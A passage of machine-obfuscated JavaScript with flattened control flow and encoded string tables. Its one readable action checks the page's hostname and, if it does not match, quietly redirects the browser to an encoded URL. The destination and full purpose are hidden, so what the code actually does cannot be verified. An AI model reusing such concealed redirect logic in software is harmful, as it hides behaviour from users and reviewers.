0x8f:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[0x6a,0x71],TigcDC.rsnld64[I8txWI[0x0]]=I8txWI[JbIIBlc+0x5b]);if(typeof x_rO4y[TigcDC.rsnld64[I8txWI[JbIIBlc+0x5d]]]===I8txWI[0xd]){NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x156,JbIIBlc+=-0x82,CnG_u9C+=-0x16a);break}else{NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x156,JbIIBlc+=0xa7,CnG_u9C+=-0x1a1);break}case jLxAGo.KRSyb3.wMwcmeo+-0x15d:case 0xc6:case 0x33:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[0x93,0x74],jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x238,JbIIBlc+=-0x31,CnG_u9C+=-0x30);break;case CnG_u9C-0x88:case 0xfa:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[-0xb2,0x3],jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x22b,JbIIBlc+=-0xe8,CnG_u9C+=-0x55);break}},TigcDC.nePZub=void 0x0,JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,Qo1nNK+=0x3b);break}}NIeCjKO(jLxAGo=void 0x0,wJAWk_=UagUx7(0x7b,-0x20).next().value);if(jLxAGo){return wJAWk_}}],jLxAGo[I8txWI[0x1]]=void 0x0,jLxAGo[I8txWI[0x19]]=[]);try{uJqxwf(JbIIBlc);function Qo1nNK(jLxAGo){var wJAWk_=\"NoqP@WDABx%=prl|bf?cj{w&\\\"HU6#s2<yn}R0SeJ^Tgm!$t`vk+i:a]5QX~uL*YZ7d8)K9;IhOzGV,FME>C([1/3_4.\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function JbIIBlc(...jLxAGo){var wJAWk_,UagUx7;function*JbIIBlc(UagUx7,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8={dvEEOi:{}}){while(UagUx7+JbIIBlc+CnG_u9C+B3aOHq!==-0xdf)with(yETnQp8.QeuzgrM||yETnQp8)switch(UagUx7+JbIIBlc+CnG_u9C+B3aOHq){case-0x44:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[0x2f,-0x6b],yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=-0x8c,JbIIBlc+=0x1bb,B3aOHq+=-0x18);break;case 0x85:case 0x5b:case yETnQp8.dvEEOi.TBHpye+0xb5:NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.KbguUaO,UagUx7+=-0x140,JbIIBlc+=0x291,CnG_u9C+=-0x226,B3aOHq+=0x17);break;case CnG_u9C- -0xb8:case-0xeb:jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[CnG_u9C+0x97]){NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x173,JbIIBlc+=-0x218,CnG_u9C+=0x17,B3aOHq+=0x128);break}else{NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x69,JbIIBlc+=-0x29c,CnG_u9C+=0x251,B3aOHq+=0x87);break}case UagUx7- -0x45:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[-0x66,-0xf2],jLxAGo[I8txWI[CnG_u9C+0x5f]]=I8txWI[JbIIBlc+-0x74]);if(typeof x_rO4y[jLxAGo[I8txWI[UagUx7+0xb7]]]===I8txWI[CnG_u9C+0x6c]){NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x138,JbIIBlc+=-0x75,CnG_u9C+=-0x14,B3aOHq+=0x88);break}else{NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x2e,JbIIBlc+=-0xf9,CnG_u9C+=0x226,B3aOHq+=-0x19);break}default:case yETnQp8.dvEEOi.TBHpye+0x12e:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[CnG_u9C+0x76]]]=Qo1nNK(jsUBi6V[jLxAGo[I8txWI[CnG_u9C+0x76]]]);case 0xf6:case yETnQp8.dvEEOi.TBHpye+0x139:case-0x66:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[JbIIBlc+0x87]]];case-0xbc:case yETnQp8.dvEEOi.NYEJOy+0x196:case 0x76:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[-0xc6,-0x95],yETnQp8.QeuzgrM=yETnQp8.dvEEOi,JbIIBlc+=-0xfe,B3aOHq+=0x16);break;case yETnQp8.dvEEOi.NYEJOy+0x12e:NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.g7a8Mq,UagUx7+=-0x140,JbIIBlc+=-0x6a,CnG_u9C+=0x2b,B3aOHq+=0xd4);break}}NIeCjKO(wJAWk_=void 0x0,UagUx7=JbIIBlc(-0xb4,0x75,-0x5f,0x2f).next().value);if(wJAWk_){return UagUx7}}NIeCjKO(jLxAGo[I8txWI[0x1]]=Object,jLxAGo[I8txWI[0x19]][JbIIBlc(I8txWI[0x2c])](\"\"[JbIIBlc(0x73)][JbIIBlc(I8txWI[0x51])][JbIIBlc(0x75)]))}catch(CnG_u9C){}g8UBuW:for(jLxAGo[I8txWI[0xa]]=I8txWI[0x3];jLxAGo[I8txWI[0xa]]<jLxAGo[I8txWI[0x1a]][UagUx7(0x76)];jLxAGo[I8txWI[0xa]]++)try{NIeCjKO(uJqxwf(yETnQp8),uJqxwf(B3aOHq));function B3aOHq(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[-I8txWI[0x1d]]=\"`/8^3@bAuP_QInqUTiBFtpK*$,517v{+=4w&9<}~6?.SJM!Z)arClVE:yc;H%fO>Dh#gNe\\\"]dWXY|xGo(RLjksz2m[0\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[I8txWI[0x5]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x21]]=[],jLxAGo[I8txWI[0x9]]=I8txWI[0x3],jLxAGo[-I8txWI[0x20]]=I8txWI[0x3],jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x1c]]=I8txWI[0x3];jLxAGo[I8txWI[0x1c]]<jLxAGo[I8txWI[0x5]];jLxAGo[I8txWI[0x1c]]++){jLxAGo[I8txWI[0x1e]]=jLxAGo[-I8txWI[0x1d]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x1c]]]);if(jLxAGo[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x1f]]<I8txWI[0x3]){jLxAGo[I8txWI[0x1f]]=jLxAGo[I8txWI[0x1e]]}else{NIeCjKO(jLxAGo[I8txWI[0x1f]]+=jLxAGo[I8txWI[0x1e]]*I8txWI[0x14],jLxAGo[I8txWI[0x9]]|=jLxAGo[I8txWI[0x1f]]<<jLxAGo[-I8txWI[0x20]],jLxAGo[-I8txWI[0x20]]+=(jLxAGo[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x21]].push(jLxAGo[I8txWI[0x9]]&I8txWI[0xc]),jLxAGo[I8txWI[0x9]]>>=I8txWI[0x4],jLxAGo[-I8txWI[0x20]]-=I8txWI[0x4])}while(jLxAGo[-I8txWI[0x20]]>I8txWI[0x11]);jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x1f]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x21]].push((jLxAGo[I8txWI[0x9]]|jLxAGo[I8txWI[0x1f]]<<jLxAGo[-I8txWI[0x20]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x21]])}function yETnQp8(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[jLxAGo[I8txWI[0x3]]]=B3aOHq(jsUBi6V[jLxAGo[I8txWI[0x3]]])}return x_rO4y[jLxAGo[I8txWI[0x3]]]}jLxAGo[I8txWI[0x1]]=jLxAGo[I8txWI[0x1a]][jLxAGo[I8txWI[0xa]]]();for(jLxAGo[I8txWI[0x7]]=I8txWI[0x3];jLxAGo[I8txWI[0x7]]<jLxAGo[I8txWI[0x19]][yETnQp8(0x77)];jLxAGo[I8txWI[0x7]]++){uJqxwf(ozNLYvR);function KxLY7ba(jLxAGo){var wJAWk_=\"V8Mz$PY`Xi!0Rv*qNTLHWQ5F%;=\\\">./ukgbAfB]36@JCw:a91(<2dGI)r{E,?eycSOK~x4|+Ujp^#t[7n&o_}DmhsZl\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function ozNLYvR(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[jLxAGo[I8txWI[0x3]]]=KxLY7ba(jsUBi6V[jLxAGo[I8txWI[0x3]]])}return x_rO4y[jLxAGo[I8txWI[0x3]]]}if(typeof jLxAGo[I8txWI[0x1]][jLxAGo[I8txWI[0x19]][jLxAGo[I8txWI[0x7]]]]===ozNLYvR(0x78)+ozNLYvR(0x79))continue g8UBuW}return jLxAGo[I8txWI[0x1]]}catch(CnG_u9C){}return jLxAGo[I8txWI[0x1]]||this}function JWqHqY(jLxAGo){uJqxwf(wJAWk_);function wJAWk_(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[I8txWI[0x22]]=\"wgAKdEbcZRXfO.n*Pp6)2=_\\\"4imJsN+D5tT{8kvU}~|Br#`<&@V%(eM]zHS3LF^$u,GY/Q?1yxW!h0CIl[>oa:7j;9q\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[I8txWI[0x1a]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x23]]=[],jLxAGo[I8txWI[0xb]]=I8txWI[0x3],jLxAGo[I8txWI[0xa]]=I8txWI[0x3],jLxAGo[I8txWI[0x11]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x1c]]=I8txWI[0x3];jLxAGo[I8txWI[0x1c]]<jLxAGo[I8txWI[0x1a]];jLxAGo[I8txWI[0x1c]]++){jLxAGo[I8txWI[0x1e]]=jLxAGo[I8txWI[0x22]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x1c]]]);if(jLxAGo[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x11]]<I8txWI[0x3]){jLxAGo[I8txWI[0x11]]=jLxAGo[I8txWI[0x1e]]}else{NIeCjKO(jLxAGo[I8txWI[0x11]]+=jLxAGo[I8txWI[0x1e]]*I8txWI[0x14],jLxAGo[I8txWI[0xb]]|=jLxAGo[I8txWI[0x11]]<<jLxAGo[I8txWI[0xa]],jLxAGo[I8txWI[0xa]]+=(jLxAGo[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x23]].push(jLxAGo[I8txWI[0xb]]&I8txWI[0xc]),jLxAGo[I8txWI[0xb]]>>=I8txWI[0x4],jLxAGo[I8txWI[0xa]]-=I8txWI[0x4])}while(jLxAGo[I8txWI[0xa]]>I8txWI[0x11]);jLxAGo[I8txWI[0x11]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x11]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x23]].push((jLxAGo[I8txWI[0xb]]|jLxAGo[I8txWI[0x11]]<<jLxAGo[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x23]])}function UagUx7(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=wJAWk_(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}switch(jLxAGo){case UagUx7(0x7a):return yETnQp8[UagUx7(0x7b)];case UagUx7(0x7c):return yETnQp8[UagUx7(0x7d)+\"J\"];case UagUx7(I8txWI[0x68]):return yETnQp8[UagUx7(I8txWI[0x24])+\"S\"];case UagUx7(I8txWI[0x25]):return yETnQp8[UagUx7(0x81)];case UagUx7(0x82):return yETnQp8[UagUx7(I8txWI[0x6b])];case UagUx7(I8txWI[0x60]):return yETnQp8[UagUx7(I8txWI[0x54])];case UagUx7(0x86):return yETnQp8[UagUx7(I8txWI[0x50])];case UagUx7(0x88):return yETnQp8[UagUx7(I8txWI[0x4f])];case UagUx7(I8txWI[0x20]):return yETnQp8[UagUx7(0x8b)];case UagUx7(I8txWI[0x38]):return yETnQp8[UagUx7(0x8d)];case UagUx7(0x8e):return yETnQp8[UagUx7(I8txWI[0x4e])+I8txWI[0x9]];case UagUx7(I8txWI[0x37]):return yETnQp8[UagUx7(0x91)];case UagUx7(I8txWI[0x49]):return yETnQp8[UagUx7(0x93)];case UagUx7(0x94):return yETnQp8[UagUx7(I8txWI[0x59])];case UagUx7(0x96)+\"O\":return yETnQp8[UagUx7(I8txWI[0x43])];case UagUx7(I8txWI[0x31]):return yETnQp8[UagUx7(0x99)];case UagUx7(0x9a):return yETnQp8[UagUx7(0x9b)];case UagUx7(I8txWI[0x39]):return yETnQp8[UagUx7(I8txWI[0x35])];case UagUx7(I8txWI[0x5b]):return yETnQp8[UagUx7(0x9f)];case UagUx7(I8txWI[0x57]):return yETnQp8[UagUx7(0xa1)];case UagUx7(0xa2):return yETnQp8[UagUx7(0xa3)];case UagUx7(0xa4):return yETnQp8[UagUx7(0xa5)];case UagUx7(0xa6):return yETnQp8[UagUx7(0xa7)+\"on\"];case UagUx7(0xa8):return yETnQp8[UagUx7(0xa9)];case UagUx7(0xaa):return yETnQp8[UagUx7(0xab)];case UagUx7(0xac):return yETnQp8[UagUx7(0xad)];case UagUx7(I8txWI[0x44]):return yETnQp8[UagUx7(I8txWI[0x58])];case UagUx7(0xb0):return yETnQp8[UagUx7(0xb1)];case UagUx7(0xb2):return yETnQp8[UagUx7(I8txWI[0x62])];case UagUx7(0xb4):return yETnQp8[UagUx7(I8txWI[0x67])];case UagUx7(I8txWI[0x56]):return yETnQp8[UagUx7(I8txWI[0x6d])];case UagUx7(I8txWI[0x6f]):return yETnQp8[UagUx7(I8txWI[0x3d])];case UagUx7(I8txWI[0x6c]):return yETnQp8[UagUx7(I8txWI[0x76])];case UagUx7(0xbc)+\"q\":return yETnQp8[UagUx7(0xbd)+I8txWI[0x3f]];case UagUx7(0xbe):return yETnQp8[UagUx7(I8txWI[0x55])];case UagUx7(0xc0):return yETnQp8[UagUx7(0xc1)];case UagUx7(0xc2):return yETnQp8[UagUx7(I8txWI[0x53])];case UagUx7(0xc4):return yETnQp8[UagUx7(0xc5)];case UagUx7(0xc6):return yETnQp8[UagUx7(0xc7)];case UagUx7(0xc8):return yETnQp8[UagUx7(0xc9)+\"k\"];case UagUx7(0xca):return yETnQp8[UagUx7(0xcb)];case UagUx7(0xcc):return yETnQp8[UagUx7(I8txWI[0x61])];case UagUx7(0xce):return yETnQp8[UagUx7(I8txWI[0x3a])];case UagUx7(0xd0):return yETnQp8[UagUx7(I8txWI[0x65])];case UagUx7(0xd2):return yETnQp8[UagUx7(0xd3)];case UagUx7(0xd4)+I8txWI[0x23]:return yETnQp8[UagUx7(I8txWI[0x30])]}}function HDdJ2TQ(){}function HJgpeZ8(jLxAGo,wJAWk_=I8txWI[0x1]){var UagUx7,Qo1nNK;function*JbIIBlc(Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba={PjfGfrM:{}},ozNLYvR){while(Qo1nNK+CnG_u9C+B3aOHq+yETnQp8!==0x6e)with(KxLY7ba.zK7pDs||KxLY7ba)switch(Qo1nNK+CnG_u9C+B3aOHq+yETnQp8){case KxLY7ba.PjfGfrM.DeH9SyR+0x15c:return x_rO4y[W_9dZr1[I8txWI[B3aOHq+-0xa9]]]=(0x1,KxLY7ba.PjfGfrM.hymMHR)(jsUBi6V[W_9dZr1[I8txWI[0x3]]]);case yETnQp8- -0xaa:NIeCjKO(KxLY7ba.HHSzB5Z.vilxxVs=JALMh8.length,KxLY7ba.HHSzB5Z.RIhy2U_=[],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0xd1,CnG_u9C+=-0x252,B3aOHq+=0x7c);break;case KxLY7ba.PjfGfrM.t2KiTrY+-0x87:case 0xa:KxLY7ba.HHSzB5Z.lX_2OwM=-I8txWI[B3aOHq+-0xce];for(KxLY7ba.HHSzB5Z.h4vkzc=I8txWI[B3aOHq+-(Qo1nNK+0x285)];h4vkzc<vilxxVs;h4vkzc++){KxLY7ba.HHSzB5Z.cqmNFve=o20uuU.indexOf(JALMh8[h4vkzc]);if(cqmNFve===-I8txWI[B3aOHq+-0xce])continue;if(lX_2OwM<I8txWI[CnG_u9C+-0x38]){lX_2OwM=cqmNFve}else{NIeCjKO(lX_2OwM+=cqmNFve*I8txWI[0x14],QSHYuJ|=lX_2OwM<<QpGcUNO,QpGcUNO+=(lX_2OwM&I8txWI[0x15])>I8txWI[0x16]?I8txWI[CnG_u9C+-0x24]:I8txWI[0x18]);do{NIeCjKO(RIhy2U_.push(QSHYuJ&I8txWI[B3aOHq+-0xc3]),QSHYuJ>>=I8txWI[B3aOHq+-0xcb],QpGcUNO-=I8txWI[Qo1nNK+0x1bd])}while(QpGcUNO>I8txWI[0x11]);lX_2OwM=-I8txWI[0x1]}}if(lX_2OwM>-I8txWI[B3aOHq+-0xce]){NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0x169,CnG_u9C+=0x7e,B3aOHq+=-0x17e);break}else{NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0x169,CnG_u9C+=0xa8,B3aOHq+=0x16,yETnQp8+=-0x167);break}case B3aOHq- -0x182:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x36,CnG_u9C+=0x71,B3aOHq+=0x40,yETnQp8+=-0x107);break;case 0xb0:return x_rO4y[W_9dZr1[I8txWI[0x3]]];case KxLY7ba.PjfGfrM.DeH9SyR+0xc6:NIeCjKO(KxLY7ba.HHSzB5Z.QSHYuJ=I8txWI[B3aOHq+-0xcc],KxLY7ba.HHSzB5Z.QpGcUNO=I8txWI[CnG_u9C+0x1c8],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x254,CnG_u9C+=0x200);break;case 0x7:case 0x6f:NIeCjKO(RIhy2U_.push((QSHYuJ|lX_2OwM<<QpGcUNO)&I8txWI[0xc]),KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,CnG_u9C+=0x2a,B3aOHq+=0x194,yETnQp8+=-0x167);break;case-0x67:case Qo1nNK- -0x155:return x_rO4y[W_9dZr1[I8txWI[0x3]]];case yETnQp8!=0x1c&&yETnQp8-0xdb:case-0xa:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x36,CnG_u9C+=-0x12,B3aOHq+=0xdd,yETnQp8+=-0x107);break;case yETnQp8- -0x10c:case 0x35:case-0xc2:NIeCjKO([HHSzB5Z.iWLp3A]=ozNLYvR,HHSzB5Z.o20uuU=\"f>OBIGtbAdHRLslJUor6uniD5p}QZ#)v%9M&TV.j2=CkzY,7Ka+g80wq1~c[]{3_^E!:F@$h4</x|mSP*(We;`\\\"NyX?\",HHSzB5Z.JALMh8=\"\"+(HHSzB5Z.iWLp3A||\"\"),KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0xf4,CnG_u9C+=0x52,B3aOHq+=0x40,yETnQp8+=0x64);break;case-0x61:case 0xf1:case-0x6e:NIeCjKO([KxLY7ba.PjfGfrM.t2KiTrY,KxLY7ba.PjfGfrM.RkN2RfI,KxLY7ba.PjfGfrM.DeH9SyR]=[0x25,0x57,-0xd4],PjfGfrM.OONDYDW=function(...Qo1nNK){return JbIIBlc(-0x50,0xe3,0xac,-0x11a,{PjfGfrM:KxLY7ba.PjfGfrM,S8hjAis:{}},Qo1nNK).next().value},PjfGfrM.hymMHR=function(...Qo1nNK){return JbIIBlc(0xbe,0x3b,0x13,-0x17,{PjfGfrM:KxLY7ba.PjfGfrM,HHSzB5Z:{}},Qo1nNK).next().value},uJqxwf(PjfGfrM.OONDYDW),JWqHqY((0x1,PjfGfrM.OONDYDW)(CnG_u9C+0x10c)+\"N\")[(0x1,PjfGfrM.OONDYDW)(I8txWI[B3aOHq+-0x9d])](jLxAGo,(0x1,PjfGfrM.OONDYDW)(0xd8),{[(0x1,PjfGfrM.OONDYDW)(0xd9)]:wJAWk_,[(0x1,PjfGfrM.OONDYDW)(CnG_u9C+0x110)]:I8txWI[0x26]}));return UagUx7=!0x0,jLxAGo;case yETnQp8!=0x154&&yETnQp8-0xdb:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.Eqcssg,Qo1nNK+=-0xa4,CnG_u9C+=-0x101,B3aOHq+=0x269,yETnQp8+=-0x66);break;case CnG_u9C-0xbe:case 0x12:case 0xb6:NIeCjKO([...S8hjAis.W_9dZr1]=ozNLYvR,S8hjAis.W_9dZr1[I8txWI[CnG_u9C+-0xe3]]=I8txWI[0x1]);if(typeof x_rO4y[S8hjAis.W_9dZr1[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.S8hjAis,CnG_u9C+=-0x18,yETnQp8+=0x7b);break}else{NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.S8hjAis,Qo1nNK+=-0x14c,CnG_u9C+=-0x18,B3aOHq+=0xa,yETnQp8+=0x1e5);break}case KxLY7ba.PjfGfrM.RkN2RfI+0x7:case-0x55:return jTVb7Va(RIhy2U_);default:case 0x97:case 0xcc:NIeCjKO([KxLY7ba.PjfGfrM.t2KiTrY,KxLY7ba.PjfGfrM.RkN2RfI,KxLY7ba.PjfGfrM.DeH9SyR]=[0xbf,-0x79,-0x56],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0xa0,CnG_u9C+=-0x12,B3aOHq+=-0x36,yETnQp8+=0x31);break}}NIeCjKO(UagUx7=void 0x0,Qo1nNK=JbIIBlc(-0xbe,-0x36,0xdd,-0x4a).next().value);if(UagUx7){return Qo1nNK}}if(!new(JWqHqY(DbBqzzM(0xdb)))(DbBqzzM(0xdc)).test(JWqHqY(DbBqzzM(0xdd)).location.hostname)){try{uJqxwf(HEZDPfu);function HEZDPfu(...x_rO4y){NIeCjKO(x_rO4y[I8txWI[0x0]]=I8txWI[0x1],x_rO4y[I8txWI[0x1]]=\"2tIoDYULTCQE0?KG^FBO:]fA)({5a\\\"67`}Hr1giRmnPv_[,u*;JjMc$@8b!qNVxhW<w%=3Sd>~ez#.y+&9lXspZ/4|k\",x_rO4y[I8txWI[0x19]]=\"\"+(x_rO4y[I8txWI[0x3]]||\"\"),x_rO4y[I8txWI[0x28]]=x_rO4y[I8txWI[0x19]].length,x_rO4y[-I8txWI[0x27]]=[],x_rO4y[-I8txWI[0x2a]]=I8txWI[0x3],x_rO4y[I8txWI[0xf]]=I8txWI[0x3],x_rO4y[I8txWI[0x11]]=-I8txWI[0x1]);for(x_rO4y[I8txWI[0x4]]=I8txWI[0x3];x_rO4y[I8txWI[0x4]]<x_rO4y[I8txWI[0x28]];x_rO4y[I8txWI[0x4]]++){x_rO4y[I8txWI[0x29]]=x_rO4y[I8txWI[0x1]].indexOf(x_rO4y[I8txWI[0x19]][x_rO4y[I8txWI[0x4]]]);if(x_rO4y[I8txWI[0x29]]===-I8txWI[0x1])continue;if(x_rO4y[I8txWI[0x11]]<I8txWI[0x3]){x_rO4y[I8txWI[0x11]]=x_rO4y[I8txWI[0x29]]}else{NIeCjKO(x_rO4y[I8txWI[0x11]]+=x_rO4y[I8txWI[0x29]]*I8txWI[0x14],x_rO4y[-I8txWI[0x2a]]|=x_rO4y[I8txWI[0x11]]<<x_rO4y[I8txWI[0xf]],x_rO4y[I8txWI[0xf]]+=(x_rO4y[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(x_rO4y[-I8txWI[0x27]].push(x_rO4y[-I8txWI[0x2a]]&I8txWI[0xc]),x_rO4y[-I8txWI[0x2a]]>>=I8txWI[0x4],x_rO4y[I8txWI[0xf]]-=I8txWI[0x4])}while(x_rO4y[I8txWI[0xf]]>I8txWI[0x11]);x_rO4y[I8txWI[0x11]]=-I8txWI[0x1]}}if(x_rO4y[I8txWI[0x11]]>-I8txWI[0x1]){x_rO4y[-I8txWI[0x27]].push((x_rO4y[-I8txWI[0x2a]]|x_rO4y[I8txWI[0x11]]<<x_rO4y[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(x_rO4y[-I8txWI[0x27]])}function _ztHQM(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=HEZDPfu(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}JWqHqY(_ztHQM(0xde)).location.replace(_ztHQM(I8txWI[0x27]))}catch(iyd_03){uJqxwf(Lq2SdFE);function jAZj5G(x_rO4y){var jsUBi6V=\"1cNrlmAVkiXodZLtGBQnbC!<^whj{0)?MH6T/D2s;v*R%gE3[$eU|Y&O(+`=_@4:}Jaz>S~]FqPW7x.9yIKpf\\\"#u5,8\",jLxAGo,wJAWk_,UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq;NIeCjKO(jLxAGo=\"\"+(x_rO4y||\"\"),wJAWk_=jLxAGo.length,UagUx7=[],Qo1nNK=I8txWI[0x3],JbIIBlc=I8txWI[0x3],CnG_u9C=-I8txWI[0x1]);for(B3aOHq=I8txWI[0x3];B3aOHq<wJAWk_;B3aOHq++){var yETnQp8=jsUBi6V.indexOf(jLxAGo[B3aOHq]);if(yETnQp8===-I8txWI[0x1])continue;if(CnG_u9C<I8txWI[0x3]){CnG_u9C=yETnQp8}else{NIeCjKO(CnG_u9C+=yETnQp8*I8txWI[0x14],Qo1nNK|=CnG_u9C<<JbIIBlc,JbIIBlc+=(CnG_u9C&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7.push(Qo1nNK&I8txWI[0xc]),Qo1nNK>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);CnG_u9C=-I8txWI[0x1]}}if(CnG_u9C>-I8txWI[0x1]){UagUx7.push((Qo1nNK|CnG_u9C<<JbIIBlc)&I8txWI[0xc])}return 